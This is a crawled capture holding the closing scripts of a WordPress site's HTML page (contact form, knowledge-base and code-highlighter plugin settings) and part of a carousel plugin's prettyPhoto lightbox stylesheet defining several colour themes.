<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"a5c031ec7c","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":25842},"nonce":{"nonce":"d9958da418","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3
body_size: 3085
content:
/* ------------------------------------------------------------------------
	This you can edit.
------------------------------------------------------------------------- */

	/* ----------------------------------
		Default Theme
	----------------------------------- */

	div.carouselmultimedia_pp_default .carouselmultimedia_pp_top,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_top .carouselmultimedia_pp_middle,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_top .carouselmultimedia_pp_left,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_top .carouselmultimedia_pp_right,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_bottom,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_bottom .carouselmultimedia_pp_left,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_bottom .carouselmultimedia_pp_middle,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_bottom .carouselmultimedia_pp_right { height: 13px; }

	div.carouselmultimedia_pp_default .carouselmultimedia_pp_top .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) -78px -93px no-repeat; } /* Top left corner */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_top .carouselmultimedia_pp_middle { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite_x.png) top left repeat-x; } /* Top pattern/color */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_top .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) -112px -93px no-repeat; } /* Top right corner */

	div.carouselmultimedia_pp_default .carouselmultimedia_pp_content .carouselmultimedia_ppt { color: #f8f8f8; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_content_container .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y; padding-left: 13px; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_content_container .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite_y.png) top right repeat-y; padding-right: 13px; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_content { background-color: #fff; } /* Content background */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_next:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite_next.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_previous:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite_prev.png) center left no-repeat; cursor: pointer; } /* Previous button */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_expand { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) 0 -29px no-repeat; cursor: pointer; width: 28px; height: 28px; } /* Expand button */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_expand:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) 0 -56px no-repeat; cursor: pointer; } /* Expand button hover */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_contract { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) 0 -84px no-repeat; cursor: pointer; width: 28px; height: 28px; } /* Contract button */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_contract:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) 0 -113px no-repeat; cursor: pointer; } /* Contract button hover */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_close { width: 30px; height: 30px; background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) 2px 1px no-repeat; cursor: pointer; } /* Close button */
	div.carouselmultimedia_pp_default #carouselmultimedia_pp_full_res .carouselmultimedia_pp_inline { color: #000; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_gallery ul li a { background: url(../jqueryPrettyPhoto/prettyPhoto/default/default_thumb.png) center center #f8f8f8; border:1px solid #aaa; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_gallery ul li a:hover,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_gallery ul li.selected a { border-color: #fff; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_social { margin-top: 7px; }

	div.carouselmultimedia_pp_default .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_previous,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_next { position: static; left: auto; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_nav .carouselmultimedia_pp_play,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_nav .carouselmultimedia_pp_pause { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) -51px 1px no-repeat; height:30px; width:30px; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_nav .carouselmultimedia_pp_pause { background-position: -51px -29px; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_details { position: relative; }
	div.carouselmultimedia_pp_default a.carouselmultimedia_pp_arrow_previous,
	div.carouselmultimedia_pp_default a.carouselmultimedia_pp_arrow_next { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) -31px -3px no-repeat; height: 20px; margin: 4px 0 0 0; width: 20px; }
	div.carouselmultimedia_pp_default a.carouselmultimedia_pp_arrow_next { left: 52px; background-position: -82px -3px; } /* The next arrow in the bottom nav */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_content_container .carouselmultimedia_pp_details { margin-top: 5px; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_nav { clear: none; height: 30px; width: 110px; position: relative; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_nav .carouselmultimedia_currentTextHolder{ font-family: Georgia; font-style: italic; color:#999; font-size: 11px; left: 75px; line-height: 25px; margin: 0; padding: 0 0 0 10px; position: absolute; top: 2px; }

	div.carouselmultimedia_pp_default .carouselmultimedia_pp_close:hover, div.carouselmultimedia_pp_default .carouselmultimedia_pp_nav .carouselmultimedia_pp_play:hover, div.carouselmultimedia_pp_default .carouselmultimedia_pp_nav .carouselmultimedia_pp_pause:hover, div.carouselmultimedia_pp_default .carouselmultimedia_pp_arrow_next:hover, div.carouselmultimedia_pp_default .carouselmultimedia_pp_arrow_previous:hover { opacity:0.7; }

	div.carouselmultimedia_pp_default .carouselmultimedia_pp_description{ font-size: 11px; font-weight: bold; line-height: 14px; margin: 5px 50px 5px 0; }

	div.carouselmultimedia_pp_default .carouselmultimedia_pp_bottom .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) -78px -127px no-repeat; } /* Bottom left corner */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_bottom .carouselmultimedia_pp_middle { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite_x.png) bottom left repeat-x; } /* Bottom pattern/color */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_bottom .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) -112px -127px no-repeat; } /* Bottom right corner */

	div.carouselmultimedia_pp_default .carouselmultimedia_pp_loaderIcon { background: url(../jqueryPrettyPhoto/prettyPhoto/default/loader.gif) center center no-repeat; } /* Loader icon */


	/* ----------------------------------
		Light Rounded Theme
	----------------------------------- */


	div.light_rounded .carouselmultimedia_pp_top .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat; } /* Top left corner */
	div.light_rounded .carouselmultimedia_pp_top .carouselmultimedia_pp_middle { background: #fff; } /* Top pattern/color */
	div.light_rounded .carouselmultimedia_pp_top .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat; } /* Top right corner */

	div.light_rounded .carouselmultimedia_pp_content .carouselmultimedia_ppt { color: #000; }
	div.light_rounded .carouselmultimedia_pp_content_container .carouselmultimedia_pp_left,
	div.light_rounded .carouselmultimedia_pp_content_container .carouselmultimedia_pp_right { background: #fff; }
	div.light_rounded .carouselmultimedia_pp_content { background-color: #fff; } /* Content background */
	div.light_rounded .carouselmultimedia_pp_next:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.light_rounded .carouselmultimedia_pp_previous:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */
	div.light_rounded .carouselmultimedia_pp_expand { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.light_rounded .carouselmultimedia_pp_expand:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.light_rounded .carouselmultimedia_pp_contract { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.light_rounded .carouselmultimedia_pp_contract:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.light_rounded .carouselmultimedia_pp_close { width: 75px; height: 22px; background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.light_rounded .carouselmultimedia_pp_details { position: relative; }
	div.light_rounded .carouselmultimedia_pp_description { margin-right: 85px; }
	div.light_rounded #carouselmultimedia_pp_full_res .carouselmultimedia_pp_inline { color: #000; }
	div.light_rounded #carouselmultimedia_pp_full_res iframe { margin-bottom: -2px; }
	div.light_rounded #carouselmultimedia_pp_full_res video { margin-bottom: -2px; }
	div.light_rounded .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_previous,
	div.light_rounded .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_next { margin-top: 12px !important; }
	div.light_rounded .carouselmultimedia_pp_nav .carouselmultimedia_pp_play { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.light_rounded .carouselmultimedia_pp_nav .carouselmultimedia_pp_pause { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }

	div.light_rounded .carouselmultimedia_pp_arrow_previous { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.light_rounded .carouselmultimedia_pp_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.light_rounded .carouselmultimedia_pp_arrow_next { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.light_rounded .carouselmultimedia_pp_arrow_next.disabled { background-position: -22px -87px; cursor: default; }

	div.light_rounded .carouselmultimedia_pp_bottom .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat; } /* Bottom left corner */
	div.light_rounded .carouselmultimedia_pp_bottom .carouselmultimedia_pp_middle { background: #fff; } /* Bottom pattern/color */
	div.light_rounded .carouselmultimedia_pp_bottom .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat; } /* Bottom right corner */

	div.light_rounded .carouselmultimedia_pp_loaderIcon { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/loader.gif) center center no-repeat; } /* Loader icon */

	/* ----------------------------------
		Dark Rounded Theme
	----------------------------------- */

	div.dark_rounded .carouselmultimedia_pp_top .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat; } /* Top left corner */
	div.dark_rounded .carouselmultimedia_pp_top .carouselmultimedia_pp_middle { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/contentPattern.png) top left repeat; } /* Top pattern/color */
	div.dark_rounded .carouselmultimedia_pp_top .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat; } /* Top right corner */

	div.dark_rounded .carouselmultimedia_pp_content_container .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y; } /* Left Content background */
	div.dark_rounded .carouselmultimedia_pp_content_container .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y; } /* Right Content background */
	div.dark_rounded .carouselmultimedia_pp_content { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/contentPattern.png) top left repeat; } /* Content background */
	div.dark_rounded .carouselmultimedia_pp_next:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.dark_rounded .carouselmultimedia_pp_previous:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */
	div.dark_rounded .carouselmultimedia_pp_expand { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.dark_rounded .carouselmultimedia_pp_expand:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.dark_rounded .carouselmultimedia_pp_contract { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.dark_rounded .carouselmultimedia_pp_contract:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.dark_rounded .carouselmultimedia_pp_close { width: 75px; height: 22px; background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.dark_rounded .carouselmultimedia_pp_details { position: relative; }
	div.dark_rounded .carouselmultimedia_pp_description { margin-right: 85px; }
	div.dark_rounded .carouselmultimedia_currentTextHolder { color: #c4c4c4; }
	div.dark_rounded .carouselmultimedia_pp_description { color: #fff; }
	div.dark_rounded #carouselmultimedia_pp_full_res .carouselmultimedia_pp_inline { color: #fff; }
	div.dark_rounded .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_previous,
	div.dark_rounded .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_next { margin-top: 12px !important; }
	div.dark_rounded .carouselmultimedia_pp_nav .carouselmultimedia_pp_play { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.dark_rounded .carouselmultimedia_pp_nav .carouselmultimedia_pp_pause { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }

	div.dark_rounded .carouselmultimedia_pp_arrow_previous { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.dark_rounded .carouselmultimedia_pp_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.dark_rounded .carouselmultimedia_pp_arrow_next { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.dark_rounded .carouselmultimedia_pp_arrow_next.disabled { background-position: -22px -87px; cursor: default; }

	div.dark_rounded .carouselmultimedia_pp_bottom .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat; } /* Bottom left corner */
	div.dark_rounded .carouselmultimedia_pp_bottom .carouselmultimedia_pp_middle { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/contentPattern.png) top left repeat; } /* Bottom pattern/color */
	div.dark_rounded .carouselmultimedia_pp_bottom .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat; } /* Bottom right corner */

	div.dark_rounded .carouselmultimedia_pp_loaderIcon { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_rounded/loader.gif) center center no-repeat; } /* Loader icon */


	/* ----------------------------------
		Dark Square Theme
	----------------------------------- */

	div.dark_square .carouselmultimedia_pp_left ,
	div.dark_square .carouselmultimedia_pp_middle,
	div.dark_square .carouselmultimedia_pp_right,
	div.dark_square .carouselmultimedia_pp_content { background: #000; }

	div.dark_square .carouselmultimedia_currentTextHolder { color: #c4c4c4; }
	div.dark_square .carouselmultimedia_pp_description { color: #fff; }
	div.dark_square .carouselmultimedia_pp_loaderIcon { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/loader.gif) center center no-repeat; } /* Loader icon */

	div.dark_square .carouselmultimedia_pp_expand { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.dark_square .carouselmultimedia_pp_expand:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.dark_square .carouselmultimedia_pp_contract { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.dark_square .carouselmultimedia_pp_contract:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.dark_square .carouselmultimedia_pp_close { width: 75px; height: 22px; background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.dark_square .carouselmultimedia_pp_details { position: relative; }
	div.dark_square .carouselmultimedia_pp_description { margin: 0 85px 0 0; }
	div.dark_square #carouselmultimedia_pp_full_res .carouselmultimedia_pp_inline { color: #fff; }
	div.dark_square .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_previous,
	div.dark_square .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_next { margin-top: 12px !important; }
	div.dark_square .carouselmultimedia_pp_nav { clear: none; }
	div.dark_square .carouselmultimedia_pp_nav .carouselmultimedia_pp_play { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.dark_square .carouselmultimedia_pp_nav .carouselmultimedia_pp_pause { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }

	div.dark_square .carouselmultimedia_pp_arrow_previous { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.dark_square .carouselmultimedia_pp_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.dark_square .carouselmultimedia_pp_arrow_next { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.dark_square .carouselmultimedia_pp_arrow_next.disabled { background-position: -22px -87px; cursor: default; }

	div.dark_square .carouselmultimedia_pp_next:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.dark_square .carouselmultimedia_pp_previous:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */


	/* ----------------------------------
		Light Square Theme
	----------------------------------- */

	div.light_square .carouselmultimedia_pp_left ,
	div.light_square .carouselmultimedia_pp_middle,
	div.light_square .carouselmultimedia_pp_right,
	div.light_square .carouselmultimedia_pp_content { background: #fff; }

	div.light_square .carouselmultimedia_pp_content .carouselmultimedia_ppt { color: #000; }
	div.light_square .carouselmultimedia_pp_expand { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.light_square .carouselmultimedia_pp_expand:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.light_square .carouselmultimedia_pp_contract { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.light_square .carouselmultimedia_pp_contract:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.light_square .carouselmultimedia_pp_close { width: 75px; height: 22px; background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.light_square .carouselmultimedia_pp_details { position: relative; }
	div.light_square .carouselmultimedia_pp_description { margin-right: 85px; }
	div.light_square #carouselmultimedia_pp_full_res .carouselmultimedia_pp_inline { color: #000; }
	div.light_square .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_previous,
